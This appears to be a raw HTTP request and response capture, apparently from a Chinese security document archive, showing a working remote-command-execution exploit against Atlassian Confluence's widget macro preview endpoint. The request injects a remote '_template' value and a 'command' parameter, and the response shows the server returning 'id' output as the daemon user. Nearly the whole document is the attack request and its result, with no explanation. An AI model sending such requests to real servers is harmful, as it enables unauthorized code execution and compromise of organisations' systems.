 Request
Raw
Params
Headers
Hex
JSON Beautifier
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 127.0.0.1:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer:
http://127.0.0.1:8090/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-487b-b1
e1-8f673f280c23&
Content-Type: application/json; charset=utf-8
Content-Length: 210
{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.co
m/v/23464dc6","width":"1000","height":"1000","_template":"https:// /confluence.vm"
,"command":"id"}}}
Response
Raw
Headers
Hex
HTML
Render
<!--[if lte IE 9]>
<link type="text/css" rel="stylesheet"
href="/s/9ddc95ab69f9718b3dcf3d3ff823d06f-CDN/en_GB/7702/fee96fdad3b600d4843bc89ccaf16ec6d71d5b
89/d67ecc9913c9b8626d5eb6c5f726dfc4/_/download/contextbatch/css/_super/batch.css?conditionalCom
ment=lte+IE+9" data-wrm-key="_super" data-wrm-batch-type="context" media="all">
<![endif]-->
<link type="text/css" rel="stylesheet"
href="/s/30065facf7f6d157d2012e234d115d87-CDN/en_GB/7702/fee96fdad3b600d4843bc89ccaf16ec6d71d5b
89/825550ff5db1f0621dd6746d037d27ed/_/download/contextbatch/css/preview,-_super/batch.css?confl
uence.table.resizable=true" data-wrm-key="preview,-_super" data-wrm-batch-type="context"
media="all">
<script type="text/javascript"
src="/s/202a4eb254bd334279a734425f2367bc-CDN/en_GB/7702/fee96fdad3b600d4843bc89ccaf16ec6d71d5b89
/d67ecc9913c9b8626d5eb6c5f726dfc4/_/download/contextbatch/js/_super/batch.js?locale=en-GB"
data-wrm-key="_super" data-wrm-batch-type="context"></script>
<script type="text/javascript"
src="/s/474273367d42152f50956b1a55971881-CDN/en_GB/7702/fee96fdad3b600d4843bc89ccaf16ec6d71d5b89
/825550ff5db1f0621dd6746d037d27ed/_/download/contextbatch/js/preview,-_super/batch.js?confluenc
e.table.resizable=true&amp;locale=en-GB" data-wrm-key="preview,-_super"
data-wrm-batch-type="context"></script>
<script>
window.onload = function() {
window.parent.AJS.MacroBrowser.previewOnload(document.body);
}
</script>
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
uid=2(daemon) gid=2(daemon)
</div>
</div>
</div>
<!-- include system javascript resources -->
<!-- end system javascript resources -->
</body>
</html>
'零组资料文库'